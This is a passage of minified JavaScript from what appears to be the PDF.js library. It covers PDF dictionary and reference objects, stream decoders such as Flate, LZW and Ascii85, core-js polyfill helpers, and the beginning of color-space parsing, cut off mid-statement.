t(t){this._map=Object.create(null);this.xref=t;this.objId=null;this.suppressEncryption=!1;this.__nonSerializable__=e}t.prototype={assignXref:function(e){this.xref=e},get:function(e,t,r){var a,i=this.xref,n=this.suppressEncryption;if(void 0!==(a=this._map[e])||e in this._map||void 0===t)return i?i.fetchIfRef(a,n):a;if(void 0!==(a=this._map[t])||t in this._map||void 0===r)return i?i.fetchIfRef(a,n):a;a=this._map[r]||null;return i?i.fetchIfRef(a,n):a},getAsync:function(e,t,r){var a,i=this.xref,n=this.suppressEncryption;if(void 0!==(a=this._map[e])||e in this._map||void 0===t)return i?i.fetchIfRefAsync(a,n):Promise.resolve(a);if(void 0!==(a=this._map[t])||t in this._map||void 0===r)return i?i.fetchIfRefAsync(a,n):Promise.resolve(a);a=this._map[r]||null;return i?i.fetchIfRefAsync(a,n):Promise.resolve(a)},getArray:function(e,t,r){var a=this.get(e,t,r),i=this.xref,n=this.suppressEncryption;if(!Array.isArray(a)||!i)return a;for(var o=0,s=(a=a.slice()).length;o<s;o++)d(a[o])&&(a[o]=i.fetch(a[o],n));return a},getRaw:function(e){return this._map[e]},getKeys:function(){return Object.keys(this._map)},set:function(e,t){this._map[e]=t},has:function(e){return e in this._map},forEach:function(e){for(var t in this._map)e(t,this.get(t))}};t.empty=new t(null);t.merge=function(e,r){for(var a=new t(e),i=0,n=r.length;i<n;i++){var o=r[i];if(f(o))for(var s in o._map)void 0===a._map[s]&&(a._map[s]=o._map[s])}return a};return t}(),c=function(){function e(e,t){this.num=e;this.gen=t}e.prototype={toString:function(){var e=this.num+"R";0!==this.gen&&(e+=this.gen);return e}};return e}(),l=function(){function e(){this.dict=Object.create(null)}e.prototype={has:function(e){return e.toString()in this.dict},put:function(e){this.dict[e.toString()]=!0},remove:function(e){delete this.dict[e.toString()]}};return e}(),u=function(){function e(){this.dict=Object.create(null)}e.prototype={get:function(e){return this.dict[e.toString()]},has:function(e){return e.toString()in this.dict},put:function(e,t){this.dict[e.toString()]=t},putAlias:function(e,t){this.dict[e.toString()]=this.get(t)},forEach:function(e,t){for(var r in this.dict)e.call(t,this.dict[r])},clear:function(){this.dict=Object.create(null)}};return e}();function h(e,t){return e instanceof n&&(void 0===t||e.name===t)}function f(e,t){return e instanceof s&&(void 0===t||h(e.get("Type"),t))}function d(e){return e instanceof c}t.EOF=i;t.Cmd=o;t.Dict=s;t.Name=n;t.Ref=c;t.RefSet=l;t.RefSetCache=u;t.isEOF=function(e){return e===i};t.isCmd=function(e,t){return e instanceof o&&(void 0===t||e.cmd===t)};t.isDict=f;t.isName=h;t.isRef=d;t.isRefsEqual=function(e,t){return e.num===t.num&&e.gen===t.gen};t.isStream=function(e){return"object"===(void 0===e?"undefined":a(e))&&null!==e&&void 0!==e.getBytes}},function(e,t,r){"use strict";var a=r(47)("wks"),i=r(22),n=r(6).Symbol,o="function"==typeof n;(e.exports=function(e){return a[e]||(a[e]=o&&n[e]||(o?n:i)("Symbol."+e))}).store=a},function(e,t,r){"use strict";var a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};e.exports=function(e){return"object"===(void 0===e?"undefined":a(e))?null!==e:"function"==typeof e}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.LZWStream=t.StringStream=t.StreamsSequenceStream=t.Stream=t.RunLengthStream=t.PredictorStream=t.NullStream=t.FlateStream=t.DecodeStream=t.DecryptStream=t.AsciiHexStream=t.Ascii85Stream=void 0;var a=r(0),i=r(1),n=function(){function e(e,t,r,a){this.bytes=e instanceof Uint8Array?e:new Uint8Array(e);this.start=t||0;this.pos=this.start;this.end=t+r||this.bytes.length;this.dict=a}e.prototype={get length(){return this.end-this.start},get isEmpty(){return 0===this.length},getByte:function(){return this.pos>=this.end?-1:this.bytes[this.pos++]},getUint16:function(){var e=this.getByte(),t=this.getByte();return-1===e||-1===t?-1:(e<<8)+t},getInt32:function(){return(this.getByte()<<24)+(this.getByte()<<16)+(this.getByte()<<8)+this.getByte()},getBytes:function(e){var t=this.bytes,r=this.pos,a=this.end;if(!e)return t.subarray(r,a);var i=r+e;i>a&&(i=a);this.pos=i;return t.subarray(r,i)},peekByte:function(){var e=this.getByte();this.pos--;return e},peekBytes:function(e){var t=this.getBytes(e);this.pos-=t.length;return t},skip:function(e){e||(e=1);this.pos+=e},reset:function(){this.pos=this.start},moveStart:function(){this.start=this.pos},makeSubStream:function(t,r,a){return new e(this.bytes.buffer,t,r,a)}};return e}(),o=function(){function e(e){var t=(0,a.stringToBytes)(e);n.call(this,t)}e.prototype=n.prototype;return e}(),s=function(){var e=new Uint8Array(0);function t(t){this.pos=0;this.bufferLength=0;this.eof=!1;this.buffer=e;this.minBufferLength=512;if(t)for(;this.minBufferLength<t;)this.minBufferLength*=2}t.prototype={get isEmpty(){for(;!this.eof&&0===this.bufferLength;)this.readBlock();return 0===this.bufferLength},ensureBuffer:function(e){var t=this.buffer;if(e<=t.byteLength)return t;for(var r=this.minBufferLength;r<e;)r*=2;var a=new Uint8Array(r);a.set(t);return this.buffer=a},getByte:function(){for(var e=this.pos;this.bufferLength<=e;){if(this.eof)return-1;this.readBlock()}return this.buffer[this.pos++]},getUint16:function(){var e=this.getByte(),t=this.getByte();return-1===e||-1===t?-1:(e<<8)+t},getInt32:function(){return(this.getByte()<<24)+(this.getByte()<<16)+(this.getByte()<<8)+this.getByte()},getBytes:function(e){var t,r=this.pos;if(e){this.ensureBuffer(r+e);t=r+e;for(;!this.eof&&this.bufferLength<t;)this.readBlock();var a=this.bufferLength;t>a&&(t=a)}else{for(;!this.eof;)this.readBlock();t=this.bufferLength}this.pos=t;return this.buffer.subarray(r,t)},peekByte:function(){var e=this.getByte();this.pos--;return e},peekBytes:function(e){var t=this.getBytes(e);this.pos-=t.length;return t},makeSubStream:function(e,t,r){for(var a=e+t;this.bufferLength<=a&&!this.eof;)this.readBlock();return new n(this.buffer,e,t,r)},skip:function(e){e||(e=1);this.pos+=e},reset:function(){this.pos=0},getBaseStreams:function(){return this.str&&this.str.getBaseStreams?this.str.getBaseStreams():[]}};return t}(),c=function(){function e(e){this.streams=e;s.call(this,null)}e.prototype=Object.create(s.prototype);e.prototype.readBlock=function(){var e=this.streams;if(0!==e.length){var t=e.shift().getBytes(),r=this.bufferLength,a=r+t.length;this.ensureBuffer(a).set(t,r);this.bufferLength=a}else this.eof=!0};e.prototype.getBaseStreams=function(){for(var e=[],t=0,r=this.streams.length;t<r;t++){var i=this.streams[t];i.getBaseStreams&&a.Util.appendToArray(e,i.getBaseStreams())}return e};return e}(),l=function(){var e=new Int32Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),t=new Int32Array([3,4,5,6,7,8,9,10,65547,65549,65551,65553,131091,131095,131099,131103,196643,196651,196659,196667,262211,262227,262243,262259,327811,327843,327875,327907,258,258,258]),r=new Int32Array([1,2,3,4,65541,65543,131081,131085,196625,196633,262177,262193,327745,327777,393345,393409,459009,459137,524801,525057,590849,591361,657409,658433,724993,727041,794625,798721,868353,876545]),i=[new Int32Array([459008,524368,524304,524568,459024,524400,524336,590016,459016,524384,524320,589984,524288,524416,524352,590048,459012,524376,524312,589968,459028,524408,524344,590032,459020,524392,524328,59e4,524296,524424,524360,590064,459010,524372,524308,524572,459026,524404,524340,590024,459018,524388,524324,589992,524292,524420,524356,590056,459014,524380,524316,589976,459030,524412,524348,590040,459022,524396,524332,590008,524300,524428,524364,590072,459009,524370,524306,524570,459025,524402,524338,590020,459017,524386,524322,589988,524290,524418,524354,590052,459013,524378,524314,589972,459029,524410,524346,590036,459021,524394,524330,590004,524298,524426,524362,590068,459011,524374,524310,524574,459027,524406,524342,590028,459019,524390,524326,589996,524294,524422,524358,590060,459015,524382,524318,589980,459031,524414,524350,590044,459023,524398,524334,590012,524302,524430,524366,590076,459008,524369,524305,524569,459024,524401,524337,590018,459016,524385,524321,589986,524289,524417,524353,590050,459012,524377,524313,589970,459028,524409,524345,590034,459020,524393,524329,590002,524297,524425,524361,590066,459010,524373,524309,524573,459026,524405,524341,590026,459018,524389,524325,589994,524293,524421,524357,590058,459014,524381,524317,589978,459030,524413,524349,590042,459022,524397,524333,590010,524301,524429,524365,590074,459009,524371,524307,524571,459025,524403,524339,590022,459017,524387,524323,589990,524291,524419,524355,590054,459013,524379,524315,589974,459029,524411,524347,590038,459021,524395,524331,590006,524299,524427,524363,590070,459011,524375,524311,524575,459027,524407,524343,590030,459019,524391,524327,589998,524295,524423,524359,590062,459015,524383,524319,589982,459031,524415,524351,590046,459023,524399,524335,590014,524303,524431,524367,590078,459008,524368,524304,524568,459024,524400,524336,590017,459016,524384,524320,589985,524288,524416,524352,590049,459012,524376,524312,589969,459028,524408,524344,590033,459020,524392,524328,590001,524296,524424,524360,590065,459010,524372,524308,524572,459026,524404,524340,590025,459018,524388,524324,589993,524292,524420,524356,590057,459014,524380,524316,589977,459030,524412,524348,590041,459022,524396,524332,590009,524300,524428,524364,590073,459009,524370,524306,524570,459025,524402,524338,590021,459017,524386,524322,589989,524290,524418,524354,590053,459013,524378,524314,589973,459029,524410,524346,590037,459021,524394,524330,590005,524298,524426,524362,590069,459011,524374,524310,524574,459027,524406,524342,590029,459019,524390,524326,589997,524294,524422,524358,590061,459015,524382,524318,589981,459031,524414,524350,590045,459023,524398,524334,590013,524302,524430,524366,590077,459008,524369,524305,524569,459024,524401,524337,590019,459016,524385,524321,589987,524289,524417,524353,590051,459012,524377,524313,589971,459028,524409,524345,590035,459020,524393,524329,590003,524297,524425,524361,590067,459010,524373,524309,524573,459026,524405,524341,590027,459018,524389,524325,589995,524293,524421,524357,590059,459014,524381,524317,589979,459030,524413,524349,590043,459022,524397,524333,590011,524301,524429,524365,590075,459009,524371,524307,524571,459025,524403,524339,590023,459017,524387,524323,589991,524291,524419,524355,590055,459013,524379,524315,589975,459029,524411,524347,590039,459021,524395,524331,590007,524299,524427,524363,590071,459011,524375,524311,524575,459027,524407,524343,590031,459019,524391,524327,589999,524295,524423,524359,590063,459015,524383,524319,589983,459031,524415,524351,590047,459023,524399,524335,590015,524303,524431,524367,590079]),9],n=[new Int32Array([327680,327696,327688,327704,327684,327700,327692,327708,327682,327698,327690,327706,327686,327702,327694,0,327681,327697,327689,327705,327685,327701,327693,327709,327683,327699,327691,327707,327687,327703,327695,0]),5];function o(e,t){this.str=e;this.dict=e.dict;var r=e.getByte(),i=e.getByte();if(-1===r||-1===i)throw new a.FormatError("Invalid header in flate stream: "+r+", "+i);if(8!=(15&r))throw new a.FormatError("Unknown compression method in flate stream: "+r+", "+i);if(((r<<8)+i)%31!=0)throw new a.FormatError("Bad FCHECK in flate stream: "+r+", "+i);if(32&i)throw new a.FormatError("FDICT bit set in flate stream: "+r+", "+i);this.codeSize=0;this.codeBuf=0;s.call(this,t)}o.prototype=Object.create(s.prototype);o.prototype.getBits=function(e){for(var t,r=this.str,i=this.codeSize,n=this.codeBuf;i<e;){if(-1===(t=r.getByte()))throw new a.FormatError("Bad encoding in flate stream");n|=t<<i;i+=8}t=n&(1<<e)-1;this.codeBuf=n>>e;this.codeSize=i-=e;return t};o.prototype.getCode=function(e){for(var t,r=this.str,i=e[0],n=e[1],o=this.codeSize,s=this.codeBuf;o<n&&-1!==(t=r.getByte());){s|=t<<o;o+=8}var c=i[s&(1<<n)-1],l=c>>16,u=65535&c;if(l<1||o<l)throw new a.FormatError("Bad encoding in flate stream");this.codeBuf=s>>l;this.codeSize=o-l;return u};o.prototype.generateHuffmanTable=function(e){var t,r=e.length,a=0;for(t=0;t<r;++t)e[t]>a&&(a=e[t]);for(var i=1<<a,n=new Int32Array(i),o=1,s=0,c=2;o<=a;++o,s<<=1,c<<=1)for(var l=0;l<r;++l)if(e[l]===o){var u=0,h=s;for(t=0;t<o;++t){u=u<<1|1&h;h>>=1}for(t=u;t<i;t+=c)n[t]=o<<16|l;++s}return[n,a]};o.prototype.readBlock=function(){var o,s,c=this.str,l=this.getBits(3);1&l&&(this.eof=!0);if(0!==(l>>=1)){var u,h;if(1===l){u=i;h=n}else{if(2!==l)throw new a.FormatError("Unknown block type in flate stream");var f,d=this.getBits(5)+257,g=this.getBits(5)+1,m=this.getBits(4)+4,p=new Uint8Array(e.length);for(f=0;f<m;++f)p[e[f]]=this.getBits(3);var b=this.generateHuffmanTable(p);s=0;f=0;for(var v,y,w,k=d+g,S=new Uint8Array(k);f<k;){var C=this.getCode(b);if(16===C){v=2;y=3;w=s}else if(17===C){v=3;y=3;w=s=0}else{if(18!==C){S[f++]=s=C;continue}v=7;y=11;w=s=0}for(var x=this.getBits(v)+y;x-- >0;)S[f++]=w}u=this.generateHuffmanTable(S.subarray(0,d));h=this.generateHuffmanTable(S.subarray(d,k))}for(var A=(o=this.buffer)?o.length:0,_=this.bufferLength;;){var I=this.getCode(u);if(I<256){_+1>=A&&(A=(o=this.ensureBuffer(_+1)).length);o[_++]=I}else{if(256===I){this.bufferLength=_;return}var P=(I=t[I-=257])>>16;P>0&&(P=this.getBits(P));s=(65535&I)+P;I=this.getCode(h);(P=(I=r[I])>>16)>0&&(P=this.getBits(P));var T=(65535&I)+P;_+s>=A&&(A=(o=this.ensureBuffer(_+s)).length);for(var O=0;O<s;++O,++_)o[_]=o[_-T]}}}else{var E;if(-1===(E=c.getByte()))throw new a.FormatError("Bad block header in flate stream");var F=E;if(-1===(E=c.getByte()))throw new a.FormatError("Bad block header in flate stream");F|=E<<8;if(-1===(E=c.getByte()))throw new a.FormatError("Bad block header in flate stream");var R=E;if(-1===(E=c.getByte()))throw new a.FormatError("Bad block header in flate stream");if((R|=E<<8)!==(65535&~F)&&(0!==F||0!==R))throw new a.FormatError("Bad uncompressed block length in flate stream");this.codeBuf=0;this.codeSize=0;var B=this.bufferLength;o=this.ensureBuffer(B+F);var M=B+F;this.bufferLength=M;if(0===F)-1===c.peekByte()&&(this.eof=!0);else for(var D=B;D<M;++D){if(-1===(E=c.getByte())){this.eof=!0;break}o[D]=E}}};return o}(),u=function(){function e(e,t,r){if(!(0,i.isDict)(r))return e;var n=this.predictor=r.get("Predictor")||1;if(n<=1)return e;if(2!==n&&(n<10||n>15))throw new a.FormatError("Unsupported predictor: "+n);this.readBlock=2===n?this.readBlockTiff:this.readBlockPng;this.str=e;this.dict=e.dict;var o=this.colors=r.get("Colors")||1,c=this.bits=r.get("BitsPerComponent")||8,l=this.columns=r.get("Columns")||1;this.pixBytes=o*c+7>>3;this.rowBytes=l*o*c+7>>3;s.call(this,t);return this}e.prototype=Object.create(s.prototype);e.prototype.readBlockTiff=function(){var e=this.rowBytes,t=this.bufferLength,r=this.ensureBuffer(t+e),a=this.bits,i=this.colors,n=this.str.getBytes(e);this.eof=!n.length;if(!this.eof){var o,s=0,c=0,l=0,u=0,h=t;if(1===a&&1===i)for(o=0;o<e;++o){var f=n[o]^s;f^=f>>1;f^=f>>2;s=(1&(f^=f>>4))<<7;r[h++]=f}else if(8===a){for(o=0;o<i;++o)r[h++]=n[o];for(;o<e;++o){r[h]=r[h-i]+n[o];h++}}else if(16===a){var d=2*i;for(o=0;o<d;++o)r[h++]=n[o];for(;o<e;o+=2){var g=((255&n[o])<<8)+(255&n[o+1])+((255&r[h-d])<<8)+(255&r[h-d+1]);r[h++]=g>>8&255;r[h++]=255&g}}else{var m=new Uint8Array(i+1),p=(1<<a)-1,b=0,v=t,y=this.columns;for(o=0;o<y;++o)for(var w=0;w<i;++w){if(l<a){s=s<<8|255&n[b++];l+=8}m[w]=m[w]+(s>>l-a)&p;l-=a;c=c<<a|m[w];if((u+=a)>=8){r[v++]=c>>u-8&255;u-=8}}u>0&&(r[v++]=(c<<8-u)+(s&(1<<8-u)-1))}this.bufferLength+=e}};e.prototype.readBlockPng=function(){var e=this.rowBytes,t=this.pixBytes,r=this.str.getByte(),i=this.str.getBytes(e);this.eof=!i.length;if(!this.eof){var n=this.bufferLength,o=this.ensureBuffer(n+e),s=o.subarray(n-e,n);0===s.length&&(s=new Uint8Array(e));var c,l,u,h=n;switch(r){case 0:for(c=0;c<e;++c)o[h++]=i[c];break;case 1:for(c=0;c<t;++c)o[h++]=i[c];for(;c<e;++c){o[h]=o[h-t]+i[c]&255;h++}break;case 2:for(c=0;c<e;++c)o[h++]=s[c]+i[c]&255;break;case 3:for(c=0;c<t;++c)o[h++]=(s[c]>>1)+i[c];for(;c<e;++c){o[h]=(s[c]+o[h-t]>>1)+i[c]&255;h++}break;case 4:for(c=0;c<t;++c){l=s[c];u=i[c];o[h++]=l+u}for(;c<e;++c){l=s[c];var f=s[c-t],d=o[h-t],g=d+l-f,m=g-d;m<0&&(m=-m);var p=g-l;p<0&&(p=-p);var b=g-f;b<0&&(b=-b);u=i[c];o[h++]=m<=p&&m<=b?d+u:p<=b?l+u:f+u}break;default:throw new a.FormatError("Unsupported predictor: "+r)}this.bufferLength+=e}};return e}(),h=function(){function e(e,t,r){this.str=e;this.dict=e.dict;this.decrypt=r;this.nextChunk=null;this.initialized=!1;s.call(this,t)}e.prototype=Object.create(s.prototype);e.prototype.readBlock=function(){var e;if(this.initialized)e=this.nextChunk;else{e=this.str.getBytes(512);this.initialized=!0}if(e&&0!==e.length){this.nextChunk=this.str.getBytes(512);var t=this.nextChunk&&this.nextChunk.length>0;e=(0,this.decrypt)(e,!t);var r,a=this.bufferLength,i=e.length,n=this.ensureBuffer(a+i);for(r=0;r<i;r++)n[a++]=e[r];this.bufferLength=a}else this.eof=!0};return e}(),f=function(){function e(e,t){this.str=e;this.dict=e.dict;this.input=new Uint8Array(5);t&&(t*=.8);s.call(this,t)}e.prototype=Object.create(s.prototype);e.prototype.readBlock=function(){for(var e=this.str,t=e.getByte();(0,a.isSpace)(t);)t=e.getByte();if(-1!==t&&126!==t){var r,i,n=this.bufferLength;if(122===t){r=this.ensureBuffer(n+4);for(i=0;i<4;++i)r[n+i]=0;this.bufferLength+=4}else{var o=this.input;o[0]=t;for(i=1;i<5;++i){t=e.getByte();for(;(0,a.isSpace)(t);)t=e.getByte();o[i]=t;if(-1===t||126===t)break}r=this.ensureBuffer(n+i-1);this.bufferLength+=i-1;if(i<5){for(;i<5;++i)o[i]=117;this.eof=!0}var s=0;for(i=0;i<5;++i)s=85*s+(o[i]-33);for(i=3;i>=0;--i){r[n+i]=255&s;s>>=8}}}else this.eof=!0};return e}(),d=function(){function e(e,t){this.str=e;this.dict=e.dict;this.firstDigit=-1;t&&(t*=.5);s.call(this,t)}e.prototype=Object.create(s.prototype);e.prototype.readBlock=function(){var e=this.str.getBytes(8e3);if(e.length){for(var t=e.length+1>>1,r=this.ensureBuffer(this.bufferLength+t),a=this.bufferLength,i=this.firstDigit,n=0,o=e.length;n<o;n++){var s,c=e[n];if(c>=48&&c<=57)s=15&c;else{if(!(c>=65&&c<=70||c>=97&&c<=102)){if(62===c){this.eof=!0;break}continue}s=9+(15&c)}if(i<0)i=s;else{r[a++]=i<<4|s;i=-1}}if(i>=0&&this.eof){r[a++]=i<<4;i=-1}this.firstDigit=i;this.bufferLength=a}else this.eof=!0};return e}(),g=function(){function e(e,t){this.str=e;this.dict=e.dict;s.call(this,t)}e.prototype=Object.create(s.prototype);e.prototype.readBlock=function(){var e=this.str.getBytes(2);if(!e||e.length<2||128===e[0])this.eof=!0;else{var t,r=this.bufferLength,a=e[0];if(a<128){(t=this.ensureBuffer(r+a+1))[r++]=e[1];if(a>0){var i=this.str.getBytes(a);t.set(i,r);r+=a}}else{a=257-a;var n=e[1];t=this.ensureBuffer(r+a+1);for(var o=0;o<a;o++)t[r++]=n}this.bufferLength=r}};return e}(),m=function(){function e(e,t,r){this.str=e;this.dict=e.dict;this.cachedData=0;this.bitsCached=0;for(var a={earlyChange:r,codeLength:9,nextCode:258,dictionaryValues:new Uint8Array(4096),dictionaryLengths:new Uint16Array(4096),dictionaryPrevCodes:new Uint16Array(4096),currentSequence:new Uint8Array(4096),currentSequenceLength:0},i=0;i<256;++i){a.dictionaryValues[i]=i;a.dictionaryLengths[i]=1}this.lzwState=a;s.call(this,t)}e.prototype=Object.create(s.prototype);e.prototype.readBits=function(e){for(var t=this.bitsCached,r=this.cachedData;t<e;){var a=this.str.getByte();if(-1===a){this.eof=!0;return null}r=r<<8|a;t+=8}this.bitsCached=t-=e;this.cachedData=r;this.lastCode=null;return r>>>t&(1<<e)-1};e.prototype.readBlock=function(){var e,t,r,a=1024,i=this.lzwState;if(i){var n=i.earlyChange,o=i.nextCode,s=i.dictionaryValues,c=i.dictionaryLengths,l=i.dictionaryPrevCodes,u=i.codeLength,h=i.prevCode,f=i.currentSequence,d=i.currentSequenceLength,g=0,m=this.bufferLength,p=this.ensureBuffer(this.bufferLength+a);for(e=0;e<512;e++){var b=this.readBits(u),v=d>0;if(b<256){f[0]=b;d=1}else{if(!(b>=258)){if(256===b){u=9;o=258;d=0;continue}this.eof=!0;delete this.lzwState;break}if(b<o)for(t=(d=c[b])-1,r=b;t>=0;t--){f[t]=s[r];r=l[r]}else f[d++]=f[0]}if(v){l[o]=h;c[o]=c[h]+1;s[o]=f[0];u=++o+n&o+n-1?u:0|Math.min(Math.log(o+n)/.6931471805599453+1,12)}h=b;if(a<(g+=d)){do{a+=512}while(a<g);p=this.ensureBuffer(this.bufferLength+a)}for(t=0;t<d;t++)p[m++]=f[t]}i.nextCode=o;i.codeLength=u;i.prevCode=h;i.currentSequenceLength=d;this.bufferLength=m}};return e}(),p=function(){function e(){n.call(this,new Uint8Array(0))}e.prototype=n.prototype;return e}();t.Ascii85Stream=f;t.AsciiHexStream=d;t.DecryptStream=h;t.DecodeStream=s;t.FlateStream=l;t.NullStream=p;t.PredictorStream=u;t.RunLengthStream=g;t.Stream=n;t.StreamsSequenceStream=c;t.StringStream=o;t.LZWStream=m},function(e,t,r){"use strict";var a=r(6),i=r(7),n=r(12),o=r(10),s=r(11),c=function e(t,r,c){var l,u,h,f,d=t&e.F,g=t&e.G,m=t&e.P,p=t&e.B,b=g?a:t&e.S?a[r]||(a[r]={}):(a[r]||{}).prototype,v=g?i:i[r]||(i[r]={}),y=v.prototype||(v.prototype={});g&&(c=r);for(l in c){h=((u=!d&&b&&void 0!==b[l])?b:c)[l];f=p&&u?s(h,a):m&&"function"==typeof h?s(Function.call,h):h;b&&o(b,l,h,t&e.U);v[l]!=h&&n(v,l,f);m&&y[l]!=h&&(y[l]=h)}};a.core=i;c.F=1;c.G=2;c.S=4;c.P=8;c.B=16;c.W=32;c.U=64;c.R=128;e.exports=c},function(e,t,r){"use strict";var a=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=a)},function(e,t,r){"use strict";var a=e.exports={version:"2.5.3"};"number"==typeof __e&&(__e=a)},function(e,t,r){"use strict";var a=r(3);e.exports=function(e){if(!a(e))throw TypeError(e+" is not an object!");return e}},function(e,t,r){"use strict";var a={}.hasOwnProperty;e.exports=function(e,t){return a.call(e,t)}},function(e,t,r){"use strict";var a=r(6),i=r(12),n=r(9),o=r(22)("src"),s=Function.toString,c=(""+s).split("toString");r(7).inspectSource=function(e){return s.call(e)};(e.exports=function(e,t,r,s){var l="function"==typeof r;l&&(n(r,"name")||i(r,"name",t));if(e[t]!==r){l&&(n(r,o)||i(r,o,e[t]?""+e[t]:c.join(String(t))));if(e===a)e[t]=r;else if(s)e[t]?e[t]=r:i(e,t,r);else{delete e[t];i(e,t,r)}}})(Function.prototype,"toString",function(){return"function"==typeof this&&this[o]||s.call(this)})},function(e,t,r){"use strict";var a=r(17);e.exports=function(e,t,r){a(e);if(void 0===t)return e;switch(r){case 1:return function(r){return e.call(t,r)};case 2:return function(r,a){return e.call(t,r,a)};case 3:return function(r,a,i){return e.call(t,r,a,i)}}return function(){return e.apply(t,arguments)}}},function(e,t,r){"use strict";var a=r(16),i=r(29);e.exports=r(13)?function(e,t,r){return a.f(e,t,i(1,r))}:function(e,t,r){e[t]=r;return e}},function(e,t,r){"use strict";e.exports=!r(14)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(e,t,r){"use strict";e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t,r){"use strict";var a={}.toString;e.exports=function(e){return a.call(e).slice(8,-1)}},function(e,t,r){"use strict";var a=r(8),i=r(45),n=r(46),o=Object.defineProperty;t.f=r(13)?Object.defineProperty:function(e,t,r){a(e);t=n(t,!0);a(r);if(i)try{return o(e,t,r)}catch(e){}if("get"in r||"set"in r)throw TypeError("Accessors not supported!");"value"in r&&(e[t]=r.value);return e}},function(e,t,r){"use strict";e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},function(e,t,r){"use strict";var a=r(30),i=r(23);e.exports=function(e){return a(i(e))}},function(e,t,r){"use strict";e.exports={}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.ColorSpace=void 0;var a=r(0),i=r(1),n=function(){function e(){(0,a.unreachable)("should not call ColorSpace constructor")}e.prototype={getRgb:function(e,t){var r=new Uint8Array(3);this.getRgbItem(e,t,r,0);return r},getRgbItem:function(e,t,r,i){(0,a.unreachable)("Should not call ColorSpace.getRgbItem")},getRgbBuffer:function(e,t,r,i,n,o,s){(0,a.unreachable)("Should not call ColorSpace.getRgbBuffer")},getOutputLength:function(e,t){(0,a.unreachable)("Should not call ColorSpace.getOutputLength")},isPassthrough:function(e){return!1},fillRgb:function(e,t,r,a,i,n,o,s,c){var l,u,h=t*r,f=null,d=1<<o,g=r!==i||t!==a;if(this.isPassthrough(o))f=s;else if(1===this.numComps&&h>d&&"DeviceGray"!==this.name&&"DeviceRGB"!==this.name){var m,p=o<=8?new Uint8Array(d):new Uint16Array(d);for(l=0;l<d;l++)p[l]=l;var b,v,y=new Uint8Array(3*d);this.getRgbBuffer(p,0,d,y,0,o,0);if(g){f=new Uint8Array(3*h);v=0;for(l=0;l<h;++l){m=3*s[l];f[v++]=y[m];f[v++]=y[m+1];f[v++]=y[m+2]}}else{b=0;for(l=0;l<h;++l){m=3*s[l];e[b++]=y[m];e[b++]=y[m+1];e[b++]=y[m+2];b+=c}}}else if(g){f=new Uint8Array(3*h);this.getRgbBuffer(s,0,h,f,0,o,0)}else this.getRgbBuffer(s,0,a*n,e,0,o,c);if(f)if(g)!function(e,t,r,a,i,n,o,s){o=1!==o?0:o;var c,l,u,h,f=r/i,d=a/n,g=0,m=new Uint16Array(i),p=3*r;for(c=0;c<i;c++)m[c]=3*Math.floor(c*f);for(c=0;c<n;c++){u=Math.floor(c*d)*p;for(l=0;l<i;l++){h=u+m[l];s[g++]=e[h++];s[g++]=e[h++];s[g++]=e[h++];g+=o}}}(f,0,t,r,a,i,c,e);else{v=0;b=0;for(l=0,u=a*n;l<u;l++){e[b++]=f[v++];e[b++]=f[v++];e[b++]=f[v++];b+=c}}},usesZeroToOneRange:!0};e.parse=function(t,r,a,i){var n=e.parseToIR(t,r,a,i);return e.fromIR(n,i)};e.fromIR=function(t,r){var i,n,l,u=Array.isArray(t)?t[0]:t;switch(u){case"DeviceGrayCS":return this.singletons.gray;case"DeviceRgbCS":return this.singletons.rgb;case"DeviceCmykCS":return this.singletons.cmyk;case"CalGrayCS":i=t[1];n=t[2];l=t[3];return new f(i,n,l);case"CalRGBCS":i=t[1];n=t[2];l=t[3];var h=t[4];return new d(i,n,l,h);case"PatternCS":var m=t[1];m&&(m=e.fromIR(m,r));return new s(m);case"IndexedCS":var p=t[1],b=t[2],v=t[3];return new c(e.fromIR(p,r),b,v);case"AlternateCS":var y=t[1],w=t[2],k=t[3];return new o(y,e.fromIR(w,r),r.createFromIR(k));case"LabCS":i=t[1];n=t[2];var S=t[3];return new g(i,n,S);default:throw new a.FormatError("Unknown colorspace name: "+u)}};e.parseToIR=function(t,r){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,o=arguments[3];t=r.fetchIfRef(t);if((0,i.isName)(t))switch(t.name){case"DeviceGray":case"G":return"DeviceGrayCS";case"DeviceRGB":case"RGB":return"DeviceRgbCS";case"DeviceCMYK":case"CMYK":return"DeviceCmykCS";case"Pattern":return["PatternCS",null];default:if((0,i.isDict)(n)){var s=n.get("ColorSpace");if((0,i.isDict)(s)){var c=s.get(t.name);if(c){if((0,i.isName)(c))return e.parseToIR(c,r,n,o);t=c;break}}}throw new a.FormatError("unrecognized colorspace "+t.name)}if(Array.isArray(t)){var l,u,h,f=r.fetchIfRef(t[0]).name;switch(f){case"DeviceGray":case"G":return"DeviceGrayCS";case"DeviceRGB":case"RGB":return"DeviceRgbCS";case"DeviceCMYK":case"CMYK":return"DeviceCmykCS";case"CalGray":return["CalGrayCS",(u=r.fetchIfRef(t[1])).getArray("WhitePoint"),u.getArray("BlackPoint"),u.get("Gamma")];case"CalRGB":return["CalRGBCS",(u=r.fetchIfRef(t[1])).getArray("WhitePoint"),u.getArray("BlackPoint"),u.getArray("Gamma"),u.getArray("Matrix")];case"ICCBased":var d=r.fetchIfRef(t[1]).dict;l=d.get("N");if(h=d.get("Alternate")){var g=e.parseToIR(h,r,n,o);if(e.fromIR(g,o).numComps===l)return g;(0,a.warn)("ICCBased color space: Ignoring incorrect /Alternate entry.")}if(1===l)return"DeviceGrayCS";if(3===l)return"DeviceRgbCS";if(4===l)return"DeviceCmykCS";break;case"Pattern":var m=t[1]||null;m&&(m=e.parseToIR(m,r,n,o));return["PatternCS",m];case"Indexed":case"I":var p=e.parseToIR(t[1],r,n,o),b=r.fetchIfRef(t[2])+1,v=r.fetchIfRef(t[3]);(0,i.isStream)(v)&&(v=v.getBytes());return["IndexedCS",p,b,v];case"Separation":case"DeviceN":var 